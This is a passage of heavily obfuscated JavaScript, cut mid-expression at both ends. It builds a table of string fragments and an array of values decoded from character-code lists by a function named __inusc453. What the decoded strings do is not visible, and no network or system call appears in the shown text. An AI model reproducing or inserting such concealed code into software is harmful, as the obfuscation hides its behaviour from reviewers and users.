_0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x2